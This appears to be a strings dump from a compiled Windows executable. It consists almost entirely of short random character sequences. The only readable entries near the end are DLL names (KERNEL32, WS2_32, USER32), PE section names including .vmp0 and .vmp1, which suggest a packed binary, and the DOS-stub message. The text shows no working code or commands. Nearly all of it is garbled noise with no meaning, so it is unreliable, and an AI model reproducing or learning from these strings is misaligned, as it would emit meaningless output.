- J?ja
- &Ic6;
- <U2+
- ofHo(I
- tnzo
- E=Z{
- i*_a
- hm>1
- nl9g>
- rG{u~I
- uz^M
- eWRr

- 0PO2H
- $|J2
- "2p(w.5
- [o-l
- _RNu
- V&,2
- NB7o^
- qj4O<x@
- zqza
- ^5c
- K"1A
- 3zr./
- \\:=4
- .9+}
- fo'6
- jjo"
- ;&a-s;
- x{6T
- Pd:4z
- A9iCe
- 'O)*7
- :V2v
- y\\`A
- e&}/AP$X
- 2>Ux
- 2wJc
- l]7 f
- 1oax{
- 1^3B
- oJ{B
- <}U,
- .c6
- B9o]
- y32}E~
- 8Zc^
- B7lO
- *OY3Z
- X5+1
-]v\\3
- >k2H
- <TaW
- U$NN6
- frEi
- v7mZ
- pYOi
- Jdp7
- R^2/
- ??7v
- 1QFqC
- 2QU5
- UsEx
- 8}&9
- zE0(2
- X4{x
- }l4?
- p~1tZ
- ^Fku

- Ox.A
- ln[A
- wJ/E*
- ;cxa
- SuL0
- k>'i
- 9@R%
- }IWG]
- 3ulg
- ~#AB
- C]P4
- S>\t0
- !hl9
- ERJpb
- 7Zx3C
- >RE:
- }L2N
- 4q>.
- u2Uf
- Nj9>
- vC7z
- >TAx
- C<oi+
- \\2\t+>
- E6=e
- c6;g;0sj
- ;ALb\\
- +sua
- s5{Y.
- F1C%H
- "ovX
- 0%e,z
- OZ1U
- /7c'
- gzO0
- 0Et{7
- UP>l$
-]7-X
- o}<dB
- \\N>O
- ERo~5
- VO\to
- u{$N|
- RrI
- ffQA
- Ee,K
- I*F6
- :4p:H
- V}4F
- E\\0^
- AZA9
-)&8Z
- 0>xK
- .z(3
- C}aM
- [>Ii
- MU|g

- UEzINx
- S*E$
- X9c"
- >H9h
- ok1e[
- QUh*
- L4A7
- 0.bc
- 1&7&
-)Jy2
- 7 :TQ
- lO{Q
- ?z4{u'd
- iNXR
- 5]%6u
- Wo.1OY8
- !\t#eI:
- u[s>
- ee2f
- Es)=J
- rOm<.
- B(be
- 5g$0
- cSR6
- F]ZO
- |b4]c
- <B)Ua*'.0
- '*x}E
- ;6q:
- e85`L
- p2g>5A@
- Vc6i
- U;lfR
- WvC3~
- !#Rp7
- >mIkB
- "5")
- Hv\\a
- Q&}i
- O5^q
- }^6>
- 0Y7f
- 8>H2]
- 2'BC
- -0ME
- 4AD>
- J95,X
- v,0-
- .e/W
- c&\t3E
- }ve5/G
- k"9[$9
- 97l/l
- INs8\tv
- 7IUo
- 7"!\\
- }2T!2H

- etVU
- 9fzeUs
- *v4?}
- C>8Q
- 9Z~ek
- 8D,:
- 4?eYY
- B:YU6
- 4?ql
- JO :
- tE2a
- *Y6x
- "iAl
- J?8i
- F1kG
- o5O<rj2.
-]lUQ+q
- 2}6*
- fa-F@
- 2jxc
- $6<S
- 2OYP4
- &i;`?
- B7Mz
- i_.<q
- oaUe~
- $,lih
- ARMb
- F5g3)z
- "P`au
- PK>o
- y7TS
- ;qu:
- ^c6to
- arC'
- +k6R
- N6N2
- Aij&
- 3XtM
- F4K{
- OF1b
- 60?v
- 0<\\C
- EK**8@
- \\6s&
- OT'9
- M:8B
- q'rH1
- A,d<8
- eSf/
- f2U|
- >M#Ac
- x1Dc
- GItc
- r:dA)E
- 8+o;J
- o$C"

- 41V{?
- Z"Iw"E"
- yn8s
- a+0b
- ZA5:
- FU{?}
- F5k&
- EaLW
- zg2.
- ceE8
- Gz^6
- ^0l{
- *#14
- -AqT
- e1[q
- yvGr1
- sE)Z
- @[]U
- cSwO
- BOKrD
- (rV6
- o\tj~w
- u$"}
- Hw4F
- 3sMo
- fc)i
- z3z6
- +F)o
- !16\\
- <92a
- ic~6
- o1Fn
- ?8W|
- }A0&
- 3cmC
- B0OxU
- cwbl6
- NuQX
- yL03
- =6e#
- Fl{y7pOl
- IUK5C
- IA*
- wu$f
- !n/i
- ik^ r
- q6X;>
- uGl8
- O!c|e
- g&iUo;
- W7M
- `z\t@u
- 1" \tJ#uzx
- 4dZL1A?
- rVOT
- l/7N
- m8jhJ

- jon7
- FMIzn
- LaT*
- B4m5
- W/iN
- \\> r2or
- Y>0B
- ZI0Q
- o'fi
- 7Lp,q
- E#r:
- a7!2
- 7j(LI
- !G5<
- GR4C
- 0$By7
- 0_LE
- I">k
- Q)v0
- o .p
- SQFEK
- ^0,o/<
- oMIT
- =8K>
- .iP-.
- jf<8
- >Ob[
- 8S68
- =ZAY-
- T[u/
- 6?vA
- xpe
-]0.{}
- 3?IZ
- =26;z
- e<C(D
- /Vd7
- OF0X
- <q.eH3
- KX#3{
- Us.
- I#CX
- 9@(kL
- B5^p
- m:IQ
- 2%;3
- rFp4
- nKt2
- 1>Q/
- F*LWb2Us!:o
- `co.
- O@#>
- c>o)
- WKz8
- SAQ*F
-)7>X
- :CU;#

- (Ot%
- C:8
- -"lIS
- 7_1Jats
- 3TSo
- 2us6
- 2#Q>
- >c&i;
- 31kMC
- d#1:
- {29bsA
- ZP8C
- U2RQ+
- 4"oV:z
- AE'r\\s
- ~^A~E
- sOBgs
- ^3^,
- Btiu
- .I" ?
- O6:RAt
- FAof
- j1Ad
- -;<3
- n8ip
- MUaDU
- 8#B =
- }7./J
- 83'Z
- MIr{
- Fas`
- ;acF
- CZO+
- >%aE
- 23QO
- }ovyy
- p=FA
- L:Pu
- zc.0
- auIy
- O&r;!
- fiwc
- iKS)
- TxaW
- <1tN
- s_9YR
- #9s*
- 3l(
- -m2[8
- oev8
- v{3a
- <e2M6
- ,~~o
- d)O<
- UC4G
- E*\tk
- > 3|K

- *23s
- Rv29
- 4qoE
- fJ5s
- 9_q-
- <eKp
- 9P.}a
- FsoA
- 8"FP
- E2*6AU
- oOu9
- O j]
- IzvG
- oD:y
- t6{E
- .Xa6
- ucpV
- ov-ZU
- 2#>o
- tSa,
- x>AS
- 7{b8:
- 'fi]oB
- F3uM<4n
- sYsZi
- S~ea
- E)Oc
- x7rW
- ?(x7@
- sd1#
- H=4]
- \\n.7.
- 04nh
- QJ2"
- 9 B9
- EpgW
- .7m9J
- v X2k
- }l&{2y
- /]gWero
-)4]syU
- A_ln
- 1]sEn
- {4T<
- Tas/2:
- s86?v
- L1CrU
- O1ZP
- 2kp!
- *0*i
- d;SE7q
- X&VO;
- 506x}
- 08"Z
- oi7E"l
- W3.=
- >WyO/

- z?i4
- 3xQm
- b92:
- 18BA
- j(AY
- Ey0A
- 2/:R;
- 9{7xX
- .<ioa
- 4Pac
- X8L-z
- ^>If.
- !r4z
- <o*ik#
- 7:Eb
- 0 g!
- }ynu
- gu?]Acb2
- FuO5
- lkl(0
- aAmJc
- ?|M2
- ^!R2
- JuL+
- Y^2C
- 5 v_
- 8(~0e
- 79~.
- b&oU;,Bq
- :E3,
- U;0^
- qFUNo^
- :\\i~<
- uf!L
- 3FQ>
- O~y}+
- 4.O\tH"Q
- ^4&GW;
- P1ih
- 0"rq
- {l/-?
- 7~`o
- C)K4~
- xO,:q
- 6b1z^
- 0,owU
- #r{2
- RAK|b
- 5>\tv
- ci9j
- "%XE*QyU
- Xvo/0{
- ^0GC
- 4q=uW~
- A5Vy
- 2f3?*
- ?Po"

- F]os
- 0M\tL
- ARoR
- 2e,+
- 5tWl
- r23@
- u+F8
- EW?2
- o/ib
- i70F\\
- q&:i
- ,nh7s
- A[QX
- :NqL1
- 79LI
- %.ONP
- Ugc2
- `ik>
- C]5+
- zoi7kU
- ecX,
- Kzr4
- o!JT
- pRE88
- C_oV
- =51i
- #%va
- X]3F
- 9=^l+
- xR6`{
- 25AF
- =>a.1A
- gt5Oo~(
- F7c/
- 8*P
- i&D;>S
- c7ce1
- wyVu
- 3>Doq@
- |>_A
- uF0E
- ox^$
- bo1D
- fiZSP
- /c:1
- i2 +"
- BrFEC
-]A.
- H3sx
- 6tjz
- 0U<!
- "oP.:
- KO!N
- H7:B
- x(~i
- ~Oyb
- boBef

- 7>?Na
- =sz5
- eN|!
- Z1<3
- =*Do;
- E*N93
- 6Q3@
- IVK}
- >6RH
- -NUV
- &1&9
- hSCI
- f(y7
- VzRSE
- 7]y~
- Fs1]]
- 6i]&
- j*-V2
- 5]y~
- |aEy~
- 3.AY
- *;a;J
- 4/Rx
- :3ws
- !K0>
- Wua0A
- Z>>7
- z2<S
- }7m
- ;i@Y
- Uz2<R
- 4}@\\B
- eKML
- q<G2
- mA9V
- T|-vI
- FZo"m
- n?1LY
- >Da&
- a>E{
- 6tGt
- F)7Me
- "6
- <8IB
- MlT3u
- >a9yS>
- ;\t4?kJ^\tO
- u4?kJ%\tO
- 4?kJ
- Y_Oxa
- 38u6Qv
- 2{i5
- L#K2
- .C?A
- XINL1
- iVu9
- AF^oc

- ?{93
- M9+6
- :x1`
- 2wpx
- s>|O
- 2av)
- >"]O,
- EYD(
- rhto6
- B7Z"&
- 1qST
- 3v=T
- WvI>;
- 4G3{
- j> 1
- :3>,
- 0<F06}l
- -&%M3
- EUXR
- O2Z&
- o"q?
- 2F"P6
- ,BA#!
- v|2ARe"
- _3sQ
- 7QqH
- pr0P=
- W&3Y
- ocuWH
-)u7i!"
- r3:!
- =sLo
- l2Bu
- acZ>
- 0IRF
- @7D
- xRoA
- <-|i~
- xnA^
- ;sR6
- d%5!R
- }p0]NE
- .JED
- ;e!'
- Qgoa
- m\tP16
- -94*
- wA|L
- i1=
- 1YpI
- ^ho>
- jO1=
- y?zI
- sPb7"
- ;(\t6
- JgI:
- lUqpL

- 0YfMas
- +1]!(
- :A]E
- 9sa4
- tOb}
- 5<\tfEI
- h/<P0
- I"=X
- M2T
- iIkl
- oeW!
- EOD1
- uaEj
- [COvI
- o9kX
- g0r/
- dNC8
- voz^
- za("
- xfy<7
- JHO=
- Uce3s
- C-a>
- 6x_E!
- @v 3
- p4S}
- eRO]
- !R4]
- ~|gi
- bO|.
- aE^U!R
- sII3
- j^Y33^
- va0!2><7
- 61&X;_
- j><5c
- %@uyI
- hE@
- ;mn6
- !R1]
- F*G7
- .=1:
- UA#?4V
- D4s)>
- o@r!
- 8XO8Uk
- XaBG
- rOz:
- 7,])
- #(\ta
- qI[d
- Hib1
- 80ocN
- S@iJY@e
- dH8Um
- ZE+3
- 8QB@

- 6]ZXN
- 6cXM
- 1>X
- ^2;;
- a)W+
- >7tc
- A.o(
- _0~Sx
- Iz%g
- o>^y
- sqyP8
- I&Sv;
- }vGU
- XQT9
- zh\\6
- I!`4
- !R4]
- >R<u
-]#R0
-]\tSP1
- &OR;$
- j>ra
- 3zj:*
- ^Q\t:E
- i8**
- 3Eoz
- o"]i
- Ib~0
- kV|Ba
- ~jBa
- i8**
- 9S\t:
- :]>-E9
- '0KA
- ;4so
- DIEs
- >sQ<0
- >2M4
- 0mb7*
- [ce!
- sv`^a
- >PE4k5
- ~$qi
- :.1+
- <L<a
- 'U\\Q
- S=3/
- 6|RZ
- &7o/
- >2Y4
- 2Y|j
- u:o;vy!hD
- >0}DU
- IB2ob
- -}VQ;1U
- fe!R
- q-iR

- mJ6@
- O:lXU
- >ZeF
-)i1:~
- I$e!
- >{|2
- Y[ou
- Iv}c
- 2GQz
- Zgi[B
- d\\3M
- FVou
- o)1*
- ,YIL
- #B&o;
- [n1D
- @1\\w@0!yh
- ow5{U
- 7At.D
- c;^6o
- B\\,U
- iFR/
- AKq<
- &@*A
- U]1E
- 7Ne#@
- ,L2&r;
- z:"2
- L.qc7
- @Ny6^
- "2R_
- 0x0R
- 1&uG;
- L7,l
- kgRl
- KqA>
- VgO&
- !1RM
- po&|
- U072I
- C#*7
- 6:Ix
- T18yo
- tegX5
- 6JFIz
- 97)w
- B9pQ
- \\Nzo
- 1fy
- TQ,Eawc
-]30fg
- zA\t0
- q9U7
- T7P.M
- MLCa
- rqC8
- 5@R~V~y2Z

- |RWU
- zO1Z
- $oC"
- Rxiq
- 2o1Q*
- WuiC;C
- iE>^CR
- eF}l
- 4ID[
- l/T\\
- (sW9
- 8RsTL
- 6 9"
- rSf1-
- AI-Q
- }0bC
- Opu2
- A4C5,
- qox[
- sTrI
- o?pr
- &2*[
- ^)NU
- 4)3>
- kZ4D3:C
- l#aB
- *^3F
- ;;o7D
- 9UByS
- z2fr
- O]Nc
- i]"2
- x6O 0
- 2>SjA
- {2>f
- {mTI7
- o'HW
- dM84
- 9r?x
- gr8BR
- ,C\\7
- 7d]K
- 9oa|
- xsU"
- :3nK
- 8J1O
- Acl;
- ueNv
- r5dV
- 4_(/
- L1<2
- 9K9<
- 4%|s
- Ew8A.s
- W^7-
- i5<N
- ;PpWI3

- $Ohr
- #2DO{
- vihWu
- 9;Ao
- "F&E;"OD
- !C2I
- gu?YAcb
- =ZAs0
- x[pbi
- #=5t
- p(A8
- 101l
- Zl.8
- LkpYi
- 2o;u
- -v2}
- L<}8
- r Ip
- !yzA
- l"pR
- |yg6
- 3/g+
- 5FRo
- I &Q;
- +u3tF
- qfF}o
- ,0a>
- GxYO
- O[+B{
- Q2e0T
- P-x2
- "oIz
- 2T|,
- %*Y0
- A<Cn
- ^W/o
- {F.7+
- }<37
- 9K1>
- T8?Oa
- v8Q~
- EA q G
- 8oV~
- \\;b8
- oi3e.
- w'U8
- vEKp
- /FI{
- lOqC
- U#L0
- wFG32
- }FUc?
- 72y'
- FUgK
- ju>V
- gR<s9
- 1Ffc

- }^XI
- /6VxC
- ,tZu
- Go7`
- &o-v;
- r^2z
- ~>0n
-]wm2
- JvYJ17
- u2$2
- {l\\r:
- r0gV
- eB.0g
- bW!6
-]3Q]P
- $7C8
- 1lR~c
- *`72
- 54e$
- c#iy
- ZyUG
- -#5S
- ReLV
- u>oL
- rJ)a
- YU0`y
- >E);
- +~R0m2
- >2Ac
- jA3\\
- v.5g
- ye[;
- :]%e
- :2l
- 2?"fi
- q$0>
- =j_6
- 8Ef#
- s}4a
- Y9$Q
- ^,7A
- x`O
- v1c2
- >W`4w
- Va-2;<@
- c2>`
- l8.*
- i74z
- q?C-0
-]TU8v
- B#6JA
- 3w"N
- ~7Gq*
- ?h3}
- W*vze
- EaOs?
- 3,>+

- fa;afa;1fG
- %RU\tI
- ta-\\
- &gu3IAc;
- 9/"
- ?!9m3
- Ul@>
- 48AN
- 324#
- C7fE
- b2nB
- [6F>
- 7L6V
- UKmt
- i<1zq
- +ojV6
- w?86+$4/g
- wWou
- g$?3
- P0co
- p5$~
- 2HA}
- `3ym
- af0@
-]"0
- oPG:
- 0cV4
- 6YGo
- k3#L
- MRro
- 0ghT!
- OIys
- l8V5}
- v@UF-
- 7%3I
- !wTi
- p]Ij
- _U+V
- Hs1(
- N`Ku
- a ~,x
- 2&RMR;
- aId8
- a7Dn
- u==_
- (mI
- ,7`c
- AWpO
- O_Q.
- @]<`9
- y3%Q
- aI%R
- ijnuJ
-]1s0
- >!9z3:
- wed?
- z%3!R

- w7R!
- O>F";
- 'HMI
- e[%1)
- }-o6
- E^Ru]
- p2\\O;s["
- -gx2o^
- :"p;1
- cObs
- r7"n
- 8s<
- &2cDg
- H2oZ
- :X7_
- 0}<s
- TB3b
- rqPI
- .S9:
- C~3c
- `dg8
- ,0s]
- Awws*
- :ng.5
- I"_
- yhw,4
- Awxk
- gYJmO
- aY1oR
- 2.o0
- :>3k
- M/2\\
- 44q:
- W~8l
- 4Z*o
- Eff@
- oB~R
- A\t?p
- :"E>
- 3&B;>8
- 8p~0
- u9Q 6
-);V~O
- "7Yb
- KA2W
- QIg!
- }!FW5
- v`o>
- rE"p\'
- o&64
- %N]O1
- s:U:
- #1S(
- _o-H.
- I:>]!
- SO"H
- M"Fe

- 0Wor
- 8k=B
- 8$?qI
- ,1R]
- .NUU
- NozZ+
- feiG
- 4y.
- Go@{
- HIGs
- @Q<r0
- !u0"
- "Q,Ca
- EOfOC
- c:6f
- >j02
- AVK}
- #eX#Z
- }T9?M
- Xh9&
- @Uycu:
- 7sQ:
- .{RO
- qFWAc
- iQmw
- "iHn
- m.C7
- =]<O@
- *ob/
- -0r$
- YoT;
- k0`q
- [c3;
- (*a-
- C4=_
- =Ze3=b
- a@3`
- p0)RU
- A>q;
- NcNy8
- fHar
- y/BIc
- +S1I
- 5f."K
- ?*)7
- W3[OK
- 3OPG
- .4GB.
- iEbS
- i^a8
- i[pU
- D5e(
- S7@r}
- <@aR
- ZaOo
- f@;i
- mer_

- ^W"o
- 3#'pN
- OgT*
- c'~2
- P35
- Ly7:h
- aIjz
- Y'2r
- "GIc<
- o2!m
- Mb2>U@!
- Jq@a8
- eM=B
- 6<IC
- iX@F
- f\tT1
- O.#}"
- 8E"c
- p I:]
- 5|1W
- _|3y
- c$9]V
- jr7s
- 9KoYQ6F
- q6zo
- IMLe
- 3H.+
- 8K7a
- "h7i=w
- 7^Hc
- H3u{
- 82'Q
- O6K+
- /Ai%
- 8b/4
- Dc2FXN1
- Q`Na4
- hRr7
- :]U#a
- ">"4
- u)4m(
- Uf W
- "IEQ
- uMx
- 0.=k
- 4.ev
- ?II2
- Dxeq
-)2>1\\!bR
- #TA>ki
- r7qV
- @z5[
- D,7U
- (wlK2
- KrOIc
- 2AWr
- !I40

- up92B
- ^6oO
- z@;9~
- {?(UN
- ~1^R
- UvY#
- 7cJn
- ZX3D
- N(a[=2
- <l8y
- F`@4
- 0&L;`E
- I{xL
- MEsg
- Su&sA;
- ,n;0I
- 269"N
- avDv
- 2!w=
- 8hRh
- >qQu
- s0x#
- "*U~5
- ,; U
- pl'u1
-)B?U
- 0U~P
- qQGu
- AmHSA
- 2zqb
- E{Y^E
- o<aZ
- R| 8
- 0E~39:
- {2^r
- ,s#ub
- M9!y
- lML&I;
- bPi
- 9?PA
- @d4G
- e,o|I
- U'4kBl
- zpWH2
- 2)om
- Hi1c^J
- 1mI0c
- AN\\O
- >_op
- "oQ%
- (QF5p
- eU>R
- yi3=
- ~}3:
- .E%s
- 2l#C
- XI]L

- /e|kj
- 8@fi
- *8"@K
- 2`h:
- 0"_-
- =y8:
- zp j2>l0
- cMI"
- /S}3
- Rz1
- FP2hsu
- "5k]
- BEbf
- Sr>u
- ;7lyA.]
- o'2u!
- op%p
- vOeL05
- L28=
- \\[z9
- xX7c
- v9Wk
- e5];
- 9L&W;
- #Ucyd0
- [aTXx
- L.<0
- L)I(
- c8':
- A> #B
- aG(9
- An("U
- zp1#8
- }"A
- 1.f:
- o-DZ
- O!(9
- 1,Vc
-)E.C5b
- s"o!>
- wy1[J
- wo-I
- YeX}
- lkm.p
- 33+>
- xEo{
- g7P*j
- &0IB@
- uN~~
- Y3C+
- z23W
- WeCK\\O.S9
- kX25
- 7XmKqU
- VD2Q
- l >o
- ;2."

- YvA>
- kba8)
- K1d,@
- zCF2
- ""2z
- x=#a
- F@aB
- |23~\\
- }2oAh
- <u2>
- i]63
- 5e,%
- va:rq
- 1Z$8
- pAIz
- hZSaB1
- o_-(
- }=La
- ,3/h
- 7,/lA
- 8ULr
- 2"^U
- n?5uL
- >6Y-
- : O8x
- nt>Ja
- 0&j;#I
- %E92
- 8S*er
- Ib\tS<
- 6CU*,*$
- M<4f
- m2WOv
- B!FAR
- 4uFQ
- IJ"3
- N"0;
- 0c&)>
- >C#2
- .ELz
- *{0~
- `JW2
- 9D~V
- D:F2
- fej+
- 04,m
- I2I\\<
- @3} r
- I&4~
- 0I\\x
- CD3~
-)F3
- ci6PI
- xbF9
- BD<R6
- -~0X
- UZhz

-]oOx
- =a\\:
- EyJ}
- ko/
- 7}&M;>
- b6:w
- b;r~2
- b&2>
- FVoZu
- [?V3
-)7DV
- I%/_
- ?E|>4zU
- q8E'
- r:7"
- 0|a#
- 1&AqT;
- 3~F;o
- 2a>
- Vk#5
- "gY7
- 4"C=
- WA X
- aY7'
- %}2
- [+uSs
- ,vuM
- :ES4a
- sO6=I
- 0.+x
-]oc`
- :f)5
- AZ:F
- #gI)
- otxm
- 3h<<
- S1%Wc
- a[z{I
- R{3%
- G'r2
- ,0Tf
- HX]8
- R94m`#b4*
- Otk=
- b\ti*
- <\tho
- UjVeu
- uI#?
- i1bf
- aDim
- MYXi
- 1uKw
- h7+q
- <Z3\t5_C
- ~+5TV
- W@5)
- FfL&Oui;

- :0HD
- TX9oc
- a=^V
- 4@`.
- \\l/%
- 9\'"~D
- 946*
- vo@r~
- sO~FW
- 3&2SG|
- A5N\\y
- liD&.
- OuS'
- ?4v;
- 5Ck-%
- 8,20-KE
- Xd3D
- Cmr{l
- 2Jp4
- 5"sm
- qYXi
- fJd8
- _2CwK
- @T2r
- 8-<"
- VELK
- 7m)$D
- Ue#+
- 6}b6.#`
- `hk6
- mw66AA
- O{:49s
- (KG4
- ,Gwe
- +ek*E2
- bF,EE
- NMu)n
- kEQ.
- 82t\\
- kE+Nr
- 8/N@
- 7xhM=
- lBsI?
- sI17
- {Q3;
- OO,19
- q0QQ
- +tli
- 2D|8
- e{~6
- W&2L
- -i.OA
- BV.4
- $@hYa
- %(1/7
- nERe*\\
- 0bR&

- KERNEL32.dll
- Q&&g4;
- 33$yC;!
-)[e-
- ep6[
- &7 Ao+%
- [;V5
- mA*3
- (y9Z
- gH1u
- =aW;-
- 6OgV[
- 5Oo1
- sLtE
- 4$Gh
- $F77
- Z=OrXiUE
- eAs)7
- X^7'
- 0KGA
- \\8GI
- Nj60
- &Jl0;
- /sE)?
- ixo
- EA",,
- XSd1J
- a8RX
- |1)WUK
- |B.8
- *kCU
- u>\t[
- wUA5+
- _4ZZ
- />40
- =KS$4
- 4$P:
- 4/?(3
- 4$hz
- 8JD$
- 9)(cK
- %6-?
- %A+t
- =1>0
- 3wY P
- i}I#M
- p-iQ
- 57MF
- qr6+3/
- iSr~
- H]+qa
- }L\tg2
- .0r2
- R6U4
- e(0}
- -|51
- atJ1

-):y2
- &"oq
- }2g6
- 9~j9~F
- s\\'o
- ~E9|
- H*1g8
- 0?x3P
- 9~P9~
- /iz2I"
- :=|1
- 9~e9f9D
- v9}A
- ~b>9|
- Se,s
- rt&s9;
- rt&3R
- 9qLb
- b|2d
- !1{A
- 0x&3@
- N1zM
- /i~2
- =#j6
- B<bz6
- *2BE
- ~K&00C
- 3;6#
- :P&1
- ^&6&
- p9QJ&
- a}EL
- 1Py0V
- I&pd;
- !>AQ
- B>}2
- &q9w;
- A I=
- s9@J>
- {Qn9
- y2Gr
- aQWv
- 3;*r
- 9 J>-
- p'}0&
- EdssP
- "ivy
- 0yp^
- _;82#
- +}24
- 0ek"
- 9CJ&
- [2&iQ;
- [2&?!
- Rp 4
- `8b:q
- y~"9

- G3&q;
- [B&3
- #e{ER
- 6s\\,
- 2|<*BI
- 4TZ1
- A)Nv
- EK]>
- 2@_F
- &k3;\t9
- /^)i
- AI3"Z
- R)97k
- ~#)/1e
- r92AT
- s"B8y
- -<$1
- ~`6z
- "\\\'a\\FO
- ZO"O
- %S!41
- 3He@!
- c@/3
- -9`9
- q2PD
- Dc&Q9;
- !P9Q
- at;C
- S`H3}1
- `K2@h2
- 2y{a
- gC9C
- R5J2
- .Xj2
- 2Tzq\\
- 1C2b
- @A""
- 1dC8
- 2`|*
- } 6:
- 1 eB
- R8B2
- .Z(E
- X3Z\\
- 9H L
- U`a.
- :teM
- Z*62<
- 2.sLi
- 9x&I;
- ?S5{%
- z$gWA
- 6'*&
- 5YSe
- Hf2g
- WxaL
- /om+

- c}'8
- Z2mB"
- EP;+
- jVw8
- '6wz~
- 1S#R
- ;2`s
- w;yO
- 6?o+
- 2]Vg
- 1}/d
- o8sZ
-);LI@
- U_LD
- _OY:
- :7IF
- 2b:2D
- 1@2-&3
- t2~p
- 0LPr
- r~^;oi\\
- g6a\tLZ
- c/?E
- 8 %Y
- ;RfU
- 9W$p
- n290.5
- i$ Y
- o/Ik
- "0ss
- ~srE
- u>'M
- Q?9y
- /0P8
- I$Ors
- LUnFj
- K6|_
- 363x2
- X~`s1
- 2[%!
- e-p;A46
- 10Kw
- }1D
- VZa^
- XaB=
- jm2x
- UO9;
- 2oX{}
- z7G"j
- ^32^
- :ES4s
- 4s:W
- 4sUa
- "^sU
- 4sqg
- 0w.!
- 4We'

- {^F1^
- T^tU
- V^LU
- U !;
- {4s~
- .4sL
- 4s$:
- F^E0^
- 4sA?
- *_^7n
- tr^4o^
- 4sWv
- K4s>I5@!
- I^XU
- 4s{t
- 4s_Z
- $?!o
- E^hU
- $4s`
- OJ=7
- J=6$@
- g^\t3
- za{,g
- VyEU
- MIq"
-)s~I
- U$1=F
- Dd8P
- IWq&
- I2~"1
- p10_F
- ZqAm
- 3K*1
- 3;PP
- @}I^
- rR7$
- !xIX
- i- qak
- ocR2a
-)Irvw
- YIt <
- CuNi
- 1ZuP
- 22QC
- 6irQ
- SO"
- <KE1
- ?I)
- 3Y-S2
- -=qr3
- wY8
- PdmU
- 3Krr
-]LP2c
- 1q1I
- LEc
- F0a$

- i1q
- :;3B
- L1cR~u
- `p@~e
- v Ir}
- 1^KI
- >)%1
- g4l
- ygA2@v
- (2^J
- BYIuk
- ,I*B
- ce0q
- ~Q!#0
- JPaI
- @33/1
- SXpI
- s23*s
- GVs9
- 04g1S
- 1#R0a
- lYJA
- 1:S^
- rI[-
- 4S@s
- PZJU
- co7r
- u8?0
- A\tPE=e9
- y@.m1
- X)0q0pPA
- i*1L*[
- 2vAQ0
- %<1S
- ?I{Es
- QgXU1
- u{=1
- I~4s
- {Y1#I
- P;13
- xy!vE
- E3b*
- &.>e
- 1t"
- I2e2by
- .SjIp
- |I\tg
- ,49q
- I6H2
- =IRs
- gVP1az
- a"gI$#
- Cc6g~
- Apri
- 1c.x
- 22@J'
- />3QX

- sq#l
- 3:X1
- ^(sC6
- 81NB
- 2jEs
- 3]3"&
- P3Jr
- 1`3PB
- l"nd
- "\\o2
- b2eI~
- rOpp
- @"<3
- s5Z1
- 1l^"
- 3Ig97
- cm2P{
- 2h3`
- 1o+r
- 2)593
- okcq
- RedI
- bH91
- RhN6$
- H~2rg
- R3w<
- l&kp;
- \\l",
- $is(
- 22pR+
- 7Pb*=
- l5Hs
- .O'F
- iYE2
- B-Er
- ."6\\
- ci'R
- `BAJ
- }CruR
- 3P<s
- r,"a
- l6<m|2
- %l9F
- (Iu7
- ,sIK
- sUr
- "[0!
- l63q0
- /P*e
- ,Imqe
- 0A@d
- RILi
- #Ziq
- r[W2
- >)l"
- 2Pd.[
- =CEs1

- D5=P
- :33I4g^
- Y6^q
- 3.pQJ[8
- Ir>f3e
- -3Ri
- 6I\tJ
- !0PY
- q`R4
- I)X-
- I&"22
- 0 I,Z6S
- <1X3
- k,10k
- I~?>
- I\'p"rZ4
- |WIhG
- cP!5p
- CoPq
- 1kB%_
- MSy6
- ,q14
- pGI"2
- &-|6J
- OE"C
- a$km
- 4$qT
- 1!qS
- Ijrb
- I"\t}
- \\rR&0
- dBIq
- X03\\I
- 2a8r
- I|nPb6
- "`_I
- 2%1a
- 1\tJ-
- 2tbQ
- oPp3
- EZ\\P
- CA=s
- v1`~D
- $LSe6Z
- #(?I
- 2IQL
- 4Rs}
- bAgY1:
- @!2I#
- AI+>
- [/r2
- V19/$
- LnS~A
- ?8sZ
- *af3Z
- _?2}|2
- r's0

- 9a)m
- CpA?'
- .e3pX
- 3(IJHK
- 3u3{'
- Lc,1
- !ICeL?
- 2y(P2R
- <2s*
- 3I~%{
- L'1:R%0
- yoQo
- E1hRY
- KWI,[
- s*A"R
- 3"s2
- ^]r1
- #X33
-]UKq
- 3Vrb
- _3S
- F1sB
- i?"qr
- #s1l
- 12`SU
- 31lhp"
- oI*}
- F13
- `JI
- 1{<+
- bI9~l
- *i>3
- s2h"r3
- fcI40
- 2)^}
- dp0B
- 01SB
- ra9S
- nurr
- tepI
- 1qIJ
- !vZ1
- 1+ds
- |>z1
- 2RAsiP
- 1u-FH
- C)a=
- 9k)19FR#z
- yAK9
- ['i5RWh
- ?Odv
- ikF9
- 0&E;
- 9xR`
- g;~9
- ,9aR
- BaX,

- Efz
- .7Wf
- 8tS2
- Eyk3
- ;]2r
- *Bi:"
- k2x]
- pt[D6
- 0Bi4-Fb
- U3BP
- v1a}
- #o"
- 2/Nj
- @B u
- "Yo.
- 'ck7'
- &!0B&
- ?:oB
- Qope
- ~y0S
- .oAw
- 2{:R2#
- 7`bAv
- =k0}
- cA_q
- nSit
- Rsocv
- :1;a
- 0p("
- v7!Am
- Ur!R
- QRv#e
- 0"\wm
- $">I
- "gqu
- _|98Y
- 9b"z
- jb{*2
- 3Ozss:
- 8!("
- lb2}p
- -C0V
- /T~0
- 0t.c
- \\CaI
- W#5v
- sri~
- {S2(
- R>k/o
- Rs>?u
- /pok
- 1ad /
- 3cz
- oc:2
- W0-[W
- +1[(
- rS1o

- Q>;O
- 1>7_a
- (:#7
- A>S`b
- F:32
- 7L)pS
- o7d,
- GCOK
- 62>:
- miUQ]YEA
- uq}yea
- 51=9%!
- 40<8$
- oDHT
- 6l^0
- a#'@
- "<h3
- -Un+
- 14cnA
- pu6j1~
- pP2Fs
- Js3;
- 4V,En
- HA>s
- 90k=:l4z
- ora/
- "O K
- =U5G
- k*A~
- ;A#>{
- s[e?
- a/|w
- c(9?
- 26sJ
- 2L_r
- 5Ufw
- 'A/a
- "oJo
- |qe9N
- +E_A
- q?f3
- 0z\\X
- 2y2B
- {@2w
- \\B2zq
- 82;_
- b92z/
- #J!o
- o'OA}
- {2C:
- ?0f%?
- 3y~:
- _0aF
- w#3c
- dw\t/91r
- +2:(`
- YM6\\

- .?(E
- WS2_32.dll
- USER32.dll
- iA+PP
- 8plX
- urhx
- [a'/
- x6 s
- ?1a(&0
- -T^e
- !a:0
-]l\td
- i/QF
- .reloc
- .vmp1
- .vmp0
- @.data
- `.rdata
- .text
- Richz3
- !This program cannot be run in DOS mode.
- 5NX/
- $5<9
- IEND
- hBh1
- 92ea=
- sh~I
- ^uzp
- tX6z
- v2R>E
- n;uj
- 8i-$
- 5)44
